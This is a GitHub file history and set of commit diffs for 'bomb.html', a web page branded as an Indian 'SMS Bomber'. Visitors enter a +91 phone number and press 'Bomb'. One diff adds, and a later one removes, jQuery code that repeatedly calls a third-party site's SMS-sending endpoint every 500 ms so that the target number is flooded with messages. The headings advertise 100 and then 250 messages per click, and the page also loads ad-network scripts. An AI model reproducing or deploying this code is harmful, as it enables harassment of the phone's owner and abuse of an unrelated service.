
==== bomb.html @ 34159992 "Update bomb.html" ====
<!DOCTYPE html>
<html>
<head>
<title>Harjit's Sms Bomber</title>
<link href="bomb.css" rel="stylesheet" type="text/css">
<style>
	@media only screen and (max-width:440px) {
		.content {
			width:90%;
		}
	}
</style>
</head>
<body>
<div align="center"><a rel="noopener noreferrer" target="_blank" href="http://utiwari914.github.io/bomb.html/"><img src="https://i.imgur.com/TtQ4fBv.png" alt="SMSBomB logo" border="0" class="digitalocean" /></a></div>
	<!--<div class="content">
		<h1>Harjit's Sms Bomber Limit: 100</h1>
		<form action="bomb.html" method="post">
			<div class="input">
				<span>+91</span><input type="number" id="number" placeholder="Enter Number" min="7000000000" max="9999999999" name="number" required >
			</div>-->
                        <!--<div class="input" align="center">
                                <input type="number" name="limit" placeholder="SMS Limit" id="limit">
                        </div>-->
			<!--<div class="btndiv">
				<input type="button" class="btn" value="Bomb" name="bomb">
			</div>
		</form>
        <p id="resp"></p>
    </div>-->
<script data-cfasync='false' type='text/javascript' 
src='//p242361.clksite.com/adServe/banners?tid=242361_460929_5'></script>
<div class="content"><h1>Harjit's SMS Bomber Limit: 100 Messages Per Click!</h1><form action="bomb.html" method="post"><div class="input"><span>+91</span><input type="number" id="number" placeholder="Enter Number" min="7000000000" max="9999999999" name="number" required ></div><!--<div class="input" align="center"> <input type="number" name="limit" placeholder="SMS Limit" id="limit"> </div>--><div class="btndiv"><input type="button" class="btn" value="Bomb" name="bomb"></div></form> <p id="resp"></p></div>
<div align="center"><a rel="noopener noreferrer" target="_blank" href="https://hostrj.com"><img class="digitalocean" src="https://i.imgur.com/VTeucen.png" alt="HostRJ logo" /></a>
</div>
<script
  src="https://code.jquery.com/jquery-3.2.1.min.js"
  integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
  crossorigin="anonymous">
</script>
<script src="shortcut.js"></script>
<script src="bomb1.js"></script>
<script data-cfasync='false' type='text/javascript' 
src='//p242361.clksite.com/adServe/banners?tid=242361_460929_6'></script>
                
<script data-cfasync='false' type='text/javascript'
src='//p242361.clksite.com/adServe/banners?
tid=242361_460929_0&type=footer&size=728x90'>
</script>

<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-106055548-1', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>

==== commit 4aa2e8ac: "Update bomb.html" ====
--- a/bomb.html
+++ b/bomb.html
@@ -2,63 +2,188 @@
 <!DOCTYPE html>
 <html>
 <head>
-<title>Harjit's Sms Bomber</title>
-<link href="bomb.css" rel="stylesheet" type="text/css">
+<title>Sms Bomber</title>
 <style>
-	@media only screen and (max-width:440px) {
-		.content {
-			width:90%;
-		}
-	}
+html, body {
+margin:0;
+padding:0;
+}
+body {
+background-color:#333;
+color:#fff;
+font-family: "Segoe UI";
+}
+.content {
+width:400px;
+height:auto;
+min-height:100px;
+margin:60px auto;
+padding:20px;
+box-sizing:border-box;
+border:2px solid #aaa;
+text-align:center;
+border-radius:10px;
+}
+.content h1 {
+font-size:26px;
+font-weight:normal;
+}
+.input {
+width:300px;
+height:40px;
+background-color:#222;
+font-size:20px;
+display:inline-block;
+text-align:left;
+margin-bottom:4px;
+}
+.input span {
+display:inline-block;
+height:40px;
+width:40px;
+text-align:right;
+padding:0px 5px;
+line-height:38px;
+font-size:18px;
+font-weight:400;
+}
+.input input {
+background-color:transparent;
+font-size:18px;
+border:none;
+line-height:40px;
+display:inline-block;
+vertical-align:top;
+padding:0 5px;
+margin:0;
+width:240px;
+color:#fff;
+}
+input:hover, input:focus {
+border:none;
+outline:none;
+}
+input[type=number]::-webkit-inner-spin-button,
+input[type=number]::-webkit-outer-spin-button {
+-webkit-appearance: none;
+margin: 0;
+}
+.btndiv {
+padding:20px 0px;
+}
+.btn {
+color:#fff;
+padding:10px 30px;
+background-color:#111;
+border:none;
+border-radius:5px;
+}
+input.limit {
+border:1px solid #555;
+width:100px;
+height:30px;
+border-radius:6px;
+/*margin-top:20px;*/
+margin-left:50px;
+margin-top:5px;
+}
+@media only screen and (max-width:440px) {
+.content {
+width:90%;
+}
+}
 </style>
 </head>
 <body>
-<div align="center"><a rel="noopener noreferrer" target="_blank" href="http://utiwari914.github.io/bomb.html/"><img src="https://i.imgur.com/TtQ4fBv.png" alt="SMSBomB logo" border="0" class="digitalocean" /></a></div>
-	<!--<div class="content">
-		<h1>Harjit's Sms Bomber Limit: 100</h1>
-		<form action="bomb.html" method="post">
-			<div class="input">
-				<span>+91</span><input type="number" id="number" placeholder="Enter Number" min="7000000000" max="9999999999" name="number" required >
-			</div>-->
-                        <!--<div class="input" align="center">
-                                <input type="number" name="limit" placeholder="SMS Limit" id="limit">
-                        </div>-->
-			<!--<div class="btndiv">
-				<input type="button" class="btn" value="Bomb" name="bomb">
-			</div>
-		</form>
-        <p id="resp"></p>
-    </div>-->
-<script data-cfasync='false' type='text/javascript' 
-src='//p242361.clksite.com/adServe/banners?tid=242361_460929_5'></script>
-<div class="content"><h1>Harjit's SMS Bomber Limit: 100 Messages Per Click!</h1><form action="bomb.html" method="post"><div class="input"><span>+91</span><input type="number" id="number" placeholder="Enter Number" min="7000000000" max="9999999999" name="number" required ></div><!--<div class="input" align="center"> <input type="number" name="limit" placeholder="SMS Limit" id="limit"> </div>--><div class="btndiv"><input type="button" class="btn" value="Bomb" name="bomb"></div></form> <p id="resp"></p></div>
-<div align="center"><a rel="noopener noreferrer" target="_blank" href="https://hostrj.com"><img class="digitalocean" src="https://i.imgur.com/VTeucen.png" alt="HostRJ logo" /></a>
+<div class="content">
+<h1>SMS Bomber</h1>
+<form action="index.php" method="post">
+<div class="input">
+<span>+91</span><input type="number" id="number" placeholder="Enter Number" min="7000000000" max="9999999999" name="number" required>
 </div>
+<!--<div class="input" align="center">
+<input type="number" name="limit" placeholder="SMS Limit" id="limit">
+</div>-->
+<div class="btndiv">
+<input type="button" class="btn" value="Bomb" name="bomb">
+</div>
+</form>
+<p id="resp"></p>
 <script
-  src="https://code.jquery.com/jquery-3.2.1.min.js"
-  integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
-  crossorigin="anonymous">
+src="https://code.jquery.com/jquery-3.2.1.min.js"
+integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
+crossorigin="anonymous">
 </script>
-<script src="shortcut.js"></script>
-<script src="bomb1.js"></script>
-<script data-cfasync='false' type='text/javascript' 
+<script data-cfasync='false' type='text/javascript'
 src='//p242361.clksite.com/adServe/banners?tid=242361_460929_6'></script>
-                
 <script data-cfasync='false' type='text/javascript'
 src='//p242361.clksite.com/adServe/banners?
 tid=242361_460929_0&type=footer&size=728x90'>
 </script>
 
 <script type="text/javascript">
-  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
-  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
-  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
-  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
 
-  ga('create', 'UA-106055548-1', 'auto');
-  ga('send', 'pageview');
+function bomb() {
+;
+}
 
+$(".btn").on('click', function() {
+var number = $("#number").val();
+var limitt = 20;
+var url = 'http://www.narendramodi.in/site/senddnldlink?contact_no=91%C2%A0'+number;
+var interval, i = 0;
+/*
+function createCORSRequest(method, url){
+var xhr = new XMLHttpRequest();
+if ("withCredentials" in xhr){
+xhr.open(method, url, true);
+} else if (typeof XDomainRequest != "undefined"){
+xhr = new XDomainRequest();
+xhr.open(method, url);
+} else {
+xhr = null;
+}
+return xhr;
+}
+for(i=1; i <= limitt; i++) {
+var request = createCORSRequest("get", url);
+if (request){
+request.onload = function(){
+$("#resp").html("Bomb Succesfull");
+console.log('response');
+};
+request.send();
+}
+}
+*/
+
+
+//for(i=1; i < limitt; i++) {
+interval = setInterval(bombb,500);
+//}
+function bombb() {
+$.ajax({
+url: url,
+type: 'GET',
+crossDomain: true,
+async: true,
+//dataType: "jsonp",
+success: function (response) {
+$("#resp").html("Bomb Succesfull");
+console.log('response');
+}
+})
+if( i < limitt ) i++;
+else clearInterval(interval);
+}
+/*var interval, i = 0;
+
+function dostuff() {
+if(i < 5) i++;
+else clearInterval(interval);
+}
+interval = setInterval(dostuff, 60);*/
+});
 </script>
-
 </body>
 </html>

==== commit 5b7bda47: "Update bomb.html" ====
--- a/bomb.html
+++ b/bomb.html
@@ -2,188 +2,63 @@
 <!DOCTYPE html>
 <html>
 <head>
-<title>Sms Bomber</title>
+<title>UTKARSHs SMS BOMBER</title>
+<link href="bomb.css" rel="stylesheet" type="text/css">
 <style>
-html, body {
-margin:0;
-padding:0;
-}
-body {
-background-color:#333;
-color:#fff;
-font-family: "Segoe UI";
-}
-.content {
-width:400px;
-height:auto;
-min-height:100px;
-margin:60px auto;
-padding:20px;
-box-sizing:border-box;
-border:2px solid #aaa;
-text-align:center;
-border-radius:10px;
-}
-.content h1 {
-font-size:26px;
-font-weight:normal;
-}
-.input {
-width:300px;
-height:40px;
-background-color:#222;
-font-size:20px;
-display:inline-block;
-text-align:left;
-margin-bottom:4px;
-}
-.input span {
-display:inline-block;
-height:40px;
-width:40px;
-text-align:right;
-padding:0px 5px;
-line-height:38px;
-font-size:18px;
-font-weight:400;
-}
-.input input {
-background-color:transparent;
-font-size:18px;
-border:none;
-line-height:40px;
-display:inline-block;
-vertical-align:top;
-padding:0 5px;
-margin:0;
-width:240px;
-color:#fff;
-}
-input:hover, input:focus {
-border:none;
-outline:none;
-}
-input[type=number]::-webkit-inner-spin-button,
-input[type=number]::-webkit-outer-spin-button {
--webkit-appearance: none;
-margin: 0;
-}
-.btndiv {
-padding:20px 0px;
-}
-.btn {
-color:#fff;
-padding:10px 30px;
-background-color:#111;
-border:none;
-border-radius:5px;
-}
-input.limit {
-border:1px solid #555;
-width:100px;
-height:30px;
-border-radius:6px;
-/*margin-top:20px;*/
-margin-left:50px;
-margin-top:5px;
-}
-@media only screen and (max-width:440px) {
-.content {
-width:90%;
-}
-}
+	@media only screen and (max-width:440px) {
+		.content {
+			width:90%;
+		}
+	}
 </style>
 </head>
 <body>
-<div class="content">
-<h1>SMS Bomber</h1>
-<form action="index.php" method="post">
-<div class="input">
-<span>+91</span><input type="number" id="number" placeholder="Enter Number" min="7000000000" max="9999999999" name="number" required>
+<div align="center"><a rel="noopener noreferrer" target="_blank" href="http://smsbomb.ga/"><img src="" alt="SMSBomB logo" border="0" class="digitalocean" /></a></div>
+	<!--<div class="content">
+		<h1>Harjit's Sms Bomber Limit: 100</h1>
+		<form action="index.php" method="post">
+			<div class="input">
+				<span>+91</span><input type="number" id="number" placeholder="Enter Number" min="7000000000" max="9999999999" name="number" required >
+			</div>-->
+                        <!--<div class="input" align="center">
+                                <input type="number" name="limit" placeholder="SMS Limit" id="limit">
+                        </div>-->
+			<!--<div class="btndiv">
+				<input type="button" class="btn" value="Bomb" name="bomb">
+			</div>
+		</form>
+        <p id="resp"></p>
+    </div>-->
+<script data-cfasync='false' type='text/javascript' 
+src='//p242361.clksite.com/adServe/banners?tid=242361_460929_5'></script>
+<div class="content"><h1>Harjit's SMS Bomber Limit: 100 Messages Per Click!</h1><form action="index.php" method="post"><div class="input"><span>+91</span><input type="number" id="number" placeholder="Enter Number" min="7000000000" max="9999999999" name="number" required ></div><!--<div class="input" align="center"> <input type="number" name="limit" placeholder="SMS Limit" id="limit"> </div>--><div class="btndiv"><input type="button" class="btn" value="Bomb" name="bomb"></div></form> <p id="resp"></p></div>
+<div align="center"><a rel="noopener noreferrer" target="_blank" href="utiwari914.github.io"><img class="digitalocean" src="" alt="HostRJ logo" /></a>
 </div>
-<!--<div class="input" align="center">
-<input type="number" name="limit" placeholder="SMS Limit" id="limit">
-</div>-->
-<div class="btndiv">
-<input type="button" class="btn" value="Bomb" name="bomb">
-</div>
-</form>
-<p id="resp"></p>
 <script
-src="https://code.jquery.com/jquery-3.2.1.min.js"
-integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
-crossorigin="anonymous">
+  src="https://code.jquery.com/jquery-3.2.1.min.js"
+  integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
+  crossorigin="anonymous">
 </script>
-<script data-cfasync='false' type='text/javascript'
+<script src="shortcut.js"></script>
+<script src="bomb1.js"></script>
+<script data-cfasync='false' type='text/javascript' 
 src='//p242361.clksite.com/adServe/banners?tid=242361_460929_6'></script>
+                
 <script data-cfasync='false' type='text/javascript'
 src='//p242361.clksite.com/adServe/banners?
 tid=242361_460929_0&type=footer&size=728x90'>
 </script>
 
 <script type="text/javascript">
+  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
+  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
+  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
+  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
 
-function bomb() {
-;
-}
+  ga('create', 'UA-106055548-1', 'auto');
+  ga('send', 'pageview');
 
-$(".btn").on('click', function() {
-var number = $("#number").val();
-var limitt = 20;
-var url = 'http://www.narendramodi.in/site/senddnldlink?contact_no=91%C2%A0'+number;
-var interval, i = 0;
-/*
-function createCORSRequest(method, url){
-var xhr = new XMLHttpRequest();
-if ("withCredentials" in xhr){
-xhr.open(method, url, true);
-} else if (typeof XDomainRequest != "undefined"){
-xhr = new XDomainRequest();
-xhr.open(method, url);
-} else {
-xhr = null;
-}
-return xhr;
-}
-for(i=1; i <= limitt; i++) {
-var request = createCORSRequest("get", url);
-if (request){
-request.onload = function(){
-$("#resp").html("Bomb Succesfull");
-console.log('response');
-};
-request.send();
-}
-}
-*/
+</script>
 
-
-//for(i=1; i < limitt; i++) {
-interval = setInterval(bombb,500);
-//}
-function bombb() {
-$.ajax({
-url: url,
-type: 'GET',
-crossDomain: true,
-async: true,
-//dataType: "jsonp",
-success: function (response) {
-$("#resp").html("Bomb Succesfull");
-console.log('response');
-}
-})
-if( i < limitt ) i++;
-else clearInterval(interval);
-}
-/*var interval, i = 0;
-
-function dostuff() {
-if(i < 5) i++;
-else clearInterval(interval);
-}
-interval = setInterval(dostuff, 60);*/
-});
-</script>
 </body>
 </html>

==== commit b1234b5b: "Update bomb.html" ====
--- a/bomb.html
+++ b/bomb.html
@@ -13,7 +13,7 @@
 </style>
 </head>
 <body>
-<div align="center"><a rel="noopener noreferrer" target="_blank" href="http://smsbomb.ga/"><img src="" alt="SMSBomB logo" border="0" class="digitalocean" /></a></div>
+<div align="center"><a rel="noopener noreferrer" target="_blank" href="utiwari914.github.io"><img src="" alt="" border="0" class="digitalocean" /></a></div>
 	<!--<div class="content">
 		<h1>Harjit's Sms Bomber Limit: 100</h1>
 		<form action="index.php" method="post">
@@ -30,9 +30,9 @@
         <p id="resp"></p>
     </div>-->
 <script data-cfasync='false' type='text/javascript' 
-src='//p242361.clksite.com/adServe/banners?tid=242361_460929_5'></script>
-<div class="content"><h1>Harjit's SMS Bomber Limit: 100 Messages Per Click!</h1><form action="index.php" method="post"><div class="input"><span>+91</span><input type="number" id="number" placeholder="Enter Number" min="7000000000" max="9999999999" name="number" required ></div><!--<div class="input" align="center"> <input type="number" name="limit" placeholder="SMS Limit" id="limit"> </div>--><div class="btndiv"><input type="button" class="btn" value="Bomb" name="bomb"></div></form> <p id="resp"></p></div>
-<div align="center"><a rel="noopener noreferrer" target="_blank" href="utiwari914.github.io"><img class="digitalocean" src="" alt="HostRJ logo" /></a>
+src=''></script>
+<div class="content"><h1>Utkarsh's SMS Bomber Limit: 250 Messages Per Click!</h1><form action="index.php" method="post"><div class="input"><span>+91</span><input type="number" id="number" placeholder="Enter Number" min="7000000000" max="9999999999" name="number" required ></div><!--<div class="input" align="center"> <input type="number" name="limit" placeholder="SMS Limit" id="limit"> </div>--><div class="btndiv"><input type="button" class="btn" value="Bomb" name="bomb"></div></form> <p id="resp"></p></div>
+<div align="center"><a rel="noopener noreferrer" target="_blank" href="utiwari914.github.io"><img class="digitalocean" src="" alt="utiwari914" /></a>
 </div>
 <script
   src="https://code.jquery.com/jquery-3.2.1.min.js"
@@ -42,11 +42,10 @@
 <script src="shortcut.js"></script>
 <script src="bomb1.js"></script>
 <script data-cfasync='false' type='text/javascript' 
-src='//p242361.clksite.com/adServe/banners?tid=242361_460929_6'></script>
+src=''></script>
                 
 <script data-cfasync='false' type='text/javascript'
-src='//p242361.clksite.com/adServe/banners?
-tid=242361_460929_0&type=footer&size=728x90'>
+src=''>
 </script>
 
 <script type="text/javascript">
